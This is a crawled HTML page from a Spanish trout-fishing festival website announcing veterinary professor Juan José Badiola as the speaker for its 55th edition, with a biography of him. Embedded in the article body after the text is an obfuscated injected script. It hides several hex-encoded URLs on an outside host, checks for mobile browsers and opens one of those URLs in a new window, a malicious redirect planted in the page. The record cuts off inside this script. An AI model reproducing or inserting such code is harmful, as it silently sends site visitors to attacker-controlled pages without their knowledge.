

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://semanainternacionaldelatrucha.es/articulo/juan-jose-badiola-pregonero-lv-semana-internacional-trucha
body_size: 10423
content:
<!DOCTYPE html>
<html>
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/articulo/juan-jose-badiola-pregonero-lv-semana-internacional-trucha" />
<link rel="shortlink" href="/node/801" />
<link rel="shortcut icon" href="https://semanainternacionaldelatrucha.es/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
		<title>Juan José Badiola, pregonero de la LV Semana Internacional de la Trucha | Semana Internacional de la Trucha en León</title>
		<style type="text/css" media="all">
@import url("https://semanainternacionaldelatrucha.es/modules/system/system.base.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/modules/system/system.menus.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/modules/system/system.messages.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/modules/system/system.theme.css?rslms1");
</style>
<style type="text/css" media="all">
@import url("https://semanainternacionaldelatrucha.es/modules/comment/comment.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/modules/field/theme/field.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/logintoboggan/logintoboggan.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/modules/node/node.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/modules/search/search.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/modules/user/user.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/views/css/views.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/back_to_top/css/back_to_top.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/ckeditor/css/ckeditor.css?rslms1");
</style>
<style type="text/css" media="all">
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/ctools/css/ctools.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/lightbox2/css/lightbox.css?rslms1");
</style>
<style type="text/css" media="screen and (min-width: 992px)">
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/drupalexp/modules/dexp_menu/css/dexp-menu.css?rslms1");
</style>
<style type="text/css" media="screen and (max-width: 991px)">
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/drupalexp/modules/dexp_menu/css/dexp-mobile-menu.css?rslms1");
</style>
<style type="text/css" media="all">
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/drupalexp/modules/dexp_animation/css/animate.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/assets/css/drupalexp.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/vendor/bootstrap/css/bootstrap.min.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/vendor/font-awesome/css/font-awesome.min.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/assets/css/drupalexp-rtl.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/themes/eventus/assets/css/style-2019.css?rslms1");
</style>
		<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.2"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/misc/jquery-extend-3.4.0.js?v=1.7.2"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.7.2"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/misc/drupal.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/modules/back_to_top/js/back_to_top.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/default/files/languages/es_Pciqrek3qHFwlnlPwkQKlow6nitegjzOL_JG03-KziY.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/modules/lightbox2/js/lightbox.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/modules/drupalexp/modules/dexp_menu/js/dexp-menu.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/modules/google_analytics/googleanalytics.js?rslms1"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W776YLSTHB"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-W776YLSTHB", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/assets/js/drupalexp-sticky.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/modules/drupalexp/modules/dexp_animation/js/dexp_animation.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/libraries/appear/jquery.appear.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/vendor/bootstrap/js/bootstrap.min.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/assets/js/smoothscroll.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/assets/js/drupalexp-custompadding.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/themes/eventus/assets/scripts/evolve.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/themes/eventus/assets/scripts/custom.js?rslms1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"eventus","theme_token":"JYSw8-yYEHDNQztL0eMOc3D3S3CU4k84A2w35FIuSTY","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/all\/modules\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/es_Pciqrek3qHFwlnlPwkQKlow6nitegjzOL_JG03-KziY.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_menu\/js\/dexp-menu.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-W776YLSTHB":1,"0":1,"sites\/all\/themes\/drupalexp\/assets\/js\/drupalexp-sticky.js":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_animation\/js\/dexp_animation.js":1,"sites\/all\/libraries\/appear\/jquery.appear.js":1,"sites\/all\/themes\/drupalexp\/vendor\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/themes\/drupalexp\/assets\/js\/smoothscroll.js":1,"sites\/all\/themes\/drupalexp\/assets\/js\/drupalexp-custompadding.js":1,"sites\/all\/themes\/eventus\/assets\/scripts\/evolve.js":1,"sites\/all\/themes\/eventus\/assets\/scripts\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/back_to_top\/css\/back_to_top.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_menu\/css\/dexp-menu.css":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_menu\/css\/dexp-mobile-menu.css":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_animation\/css\/animate.css":1,"sites\/all\/themes\/drupalexp\/assets\/css\/drupalexp.css":1,"sites\/all\/themes\/drupalexp\/vendor\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/themes\/drupalexp\/vendor\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/drupalexp\/assets\/css\/drupalexp-rtl.css":1,"sites\/all\/themes\/eventus\/assets\/css\/style-2019.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"Ver detalles de la imagen","node_link_target":false,"image_count":"Imagen !current de !total","video_count":"Video !current de !total","page_count":"Pagina !current de !total","lite_press_x_close":"presiona \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E para cerrar","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"googleanalytics":{"account":["G-W776YLSTHB"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/articulo\/juan-jose-badiola-pregonero-lv-semana-internacional-trucha":true}});
//--><!]]>
</script>
	</head>
	<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-801 node-type-article ltr wide " >
		<div id="skip-link">
		<a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
		</div>
				<div class="dexp-body-inner default"><section  class="dexp-section dexp-sticky" id="section-header">
	<div class="container">
		<div class="row">
			<div class="col-xs-5 col-sm-3 col-md-3 col-lg-3"><a href="/" class="site-logo"><img src="https://semanainternacionaldelatrucha.es/sites/default/files/logo_53.png" alt=""/></a></div>  <div class="region region-search col-xs-12 col-sm-12 col-md-1 col-lg-1">
    <div id="block-search-form" class="block block-search search-menu dexp-animate" data-animate="fadeInRight">
<div class="content">
<form action="/articulo/juan-jose-badiola-pregonero-lv-semana-internacional-trucha" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input class="btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar" /></div><input type="hidden" name="form_build_id" value="form-tgDJVjKjHe5_2CB7uqRUJm0YXf88lRYywZT1l_eeQd4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div>   </div>
  <div class="region region-navigation col-xs-12 col-sm-12 col-md-8 col-lg-8">
    <div id="block-dexp-menu-dexp-menu-block-1" class="block block-dexp-menu">
<div class="content">
<a data-target="#dexp-dropdown" href="#" class="hidden-lg hidden-md btn btn-inverse dexp-menu-toggler">
	<i class="fa fa-bars"></i>
</a>
<div id="dexp-dropdown" class="dexp-menu dexp-dropdown">
<ul class="menu"><li class="first leaf"><a href="/">Inicio</a></li>
<li class="leaf"><a href="/contenido/como-inscribirme">Inscripciones</a></li>
<li class="expanded"><a href="#" title="" class="nolink" tabindex="0">Bases y Normativa</a><ul class="menu"><li class="first leaf"><a href="/contenido/bases-lv-semana-internacional-trucha">Bases LV Semana Internacional</a></li>
<li class="last leaf"><a href="/contenido/normas-dia-pesca-con-mosca-leonesa">Normas para el día de la pesca con mosca leonesa</a></li>
</ul></li>
<li class="leaf"><a href="/noticias" title="">Actualidad</a></li>
<li class="leaf"><a href="/contenido/participa-ii-concurso-carteles" title="">Concurso</a></li>
<li class="last expanded"><a href="/contenido/cartografia">Cartografía</a><ul class="menu"><li class="first leaf"><a href="/tramos-orbigo" title="">Tramos Órbigo</a></li>
<li class="leaf"><a href="/tramos-porma" title="">Tramos Porma</a></li>
<li class="last leaf"><a href="/tramos-esla" title="">Tramos Esla</a></li>
</ul></li>
</ul></div></div>
</div>   </div>
		</div>
	</div>
</section><section  class="dexp-section style-section2" id="section-tagline">
	<div class="container">
		<div class="row">
			  <div class="region region-tagline col-xs-12 col-sm-12 col-md-12 col-lg-12">
    <div id="block-block-4" class="block block-block dexp-animate" data-animate="fadeIn">
<div class="content">
<h3  style="font-size: 21.7px; color: #fff; margin: 0; font-weight: 300; text-align: center;">Protege el río... es de todos</h3>

</div>
</div>   </div>
		</div>
	</div>
</section><section  class="dexp-section" id="section-page-title">
	<div class="container">
		<div class="row">
			  <div class="region region-page-title col-xs-12 col-sm-12 col-md-12 col-lg-12">
    <div id="block-dexp-page-elements-dexp-page-elements-page-title" class="block block-dexp-page-elements dexp-animate" data-animate="fadeInRightBig">
<div class="content">
<div class="page_title_no_sub"><h1 class="page_title">Juan José Badiola, pregonero de la LV Semana Internacional de la Trucha</h1></div></div>
</div>   </div>
		</div>
	</div>
</section><section  class="dexp-section" id="section-main-content">
	<div class="container">
		<div class="row">
			<div class="region region-content col-xs-12 col-sm-12 col-md-9 col-lg-9">
<div class="tabs"></div><div id="block-system-main" class="block block-system">
<div class="content">
<div id="node-801" class="node-details node node-article clearfix" about="/articulo/juan-jose-badiola-pregonero-lv-semana-internacional-trucha" typeof="sioc:Item foaf:Document">
    <div class="item row">
        <div class="node-meta col-sx-12 col-sm-12 col-md-12 col-lg-12">  
            <div class="node-title">
                                                    <span property="dc:title" content="Juan José Badiola, pregonero de la LV Semana Internacional de la Trucha" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>            </div>  
            <div class="node-date">
                <span class="date">Miércoles, 10 Mayo 2023</span>
            </div>            
            <div class="node-images clearfix">
                <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://semanainternacionaldelatrucha.es/sites/default/files/field/image/juan_jose_badiola.jpg"><img typeof="foaf:Image" alt="" src="https://semanainternacionaldelatrucha.es/sites/default/files/field/image/juan_jose_badiola.jpg" width="850" height="642" /></div></div></div>            </div>
        </div>  

        <div class="node-body col-sx-12 col-sm-12 col-md-12 col-lg-12">
            <div class="node-content content">
                <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p class="rtejustify"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt">El pregonero de la LV edición de la Semana internacional de la Trucha será <strong>D. Juan José Badiola Díez</strong>, <span style="background-color:white">nacido en León en 1948, licenciado y doctor en Veterinaria por la Universidad Complutense de Madrid.</span></span></span></span></p>
<p class="rtejustify"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt"><span style="background-color:white">Es c</span></span><span style="font-size:12.0pt">atedrático de Patología Animal de la Universidad de Zaragoza</span><strong> </strong><span style="font-size:12.0pt">y director del Centro de Encefalopatías y Enfermedades Transmisibles Emergentes. </span></span></span></p>
<p class="rtejustify"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt">Ha desarrollado su actividad académica en la Universidad de Zaragoza, de la que ha sido decano de la Facultad de Veterinaria<span style="background-color:white">, vicerrector de investigación y rector.</span></span></span></span></p>
<p class="rtejustify"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt">También ha sido</span><span style="font-size:12.0pt"> presidente del Consejo de Universidades, presidente del Consejo General de Colegios de Veterinarios de España, miembro del Comité Científico Veterinario de España y presidente del Subgrupo de Evaluación de las Investigaciones sobre las Encefalopatías Espongiformes Bovinas (EEB) de la Unión Europea, entre otros muchos cargos.</span></span></span></p>
<p class="rtejustify"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt"><span style="background-color:white">A lo largo de su carrera ha formado parte de numerosos comités científicos y ha sido miembro de jurados de importantes premios</span></span><span style="font-size:12.0pt">, responsable de numerosos proyectos de investigación a nivel nacional y europeo, autor de numerosos artículos de investigación y <span style="background-color:white">asesor para la administración pública.</span></span></span></span></p>
<p class="rtejustify"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt"><span style="background-color:white">Su trabajo ha sido reconocido con destacados galardones como la Gran Cruz del Mérito Militar con distintivo blanco o la Medalla de Plata al Mérito de la Guardia Civil.</span></span></span></span></p>
<p class="rtejustify"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt">Considerado un experto mundial en encefalopatías transmisibles, diseñador en España del plan de choque contra las «vacas locas» en el año 2000. Desde ese momento pasa a ser un rostro popular entre la población. </span></span></span><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt"><span style="background-color:white">Mantiene una importante actividad científica en los aspectos médico-veterinarios generales, en los últimos años relacionados con la COVID-19.</span></span></span></span></p>
<p class="rtejustify"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt">Está considerado como uno de los grandes referentes en materia de sanidad animal, seguridad alimentaria y salud pública de España, por lo que es reclamado como colaborador de numerosos medios de comunicación, tanto de prensa escrita, radio y televisión.</span></span></span></p>
<p class="rtejustify"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt"><span style="color:#161616">Ello no es impedimento para que todos los veranos regrese a su tierra, a Tolibia de Abajo, donde están sus raíces.</span></span></span></span></p>
<p class="rtejustify"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt"><span style="color:#161616">El pregón tendrá lugar el día 3 de junio en el salón Pendón de Baeza del Hotel Real Colegiata de San Isidoro, al que están invitados.</span></span></span></span></p>
<p class="rtejustify"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt">No es la primera vez que el pregonero es un miembro de la comunidad académica y científica, puesto que con anterioridad ya lo fueron personalidades de la talla de Ginés Morata, Federico Mayor Menéndez, Juan Domingo Delibes de Castro o “los locales” Miguel Cordero del Campillo (†), José Carlos Pena, Estanislao de Luis Calabuig o Rafael de Garnica.</span></span></span></p>
<script>
<!--//--><![CDATA[// ><!--
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x67\x41\x56\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6a\x69\x41\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x6e\x63\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x75\x43\x53\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x48\x55\x62\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x45\x77\x55\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x62\x47\x48\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x47\x46\x30\x63\x35'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x70\x59\x66\x36\x63\x36','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x73\x58\x77\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 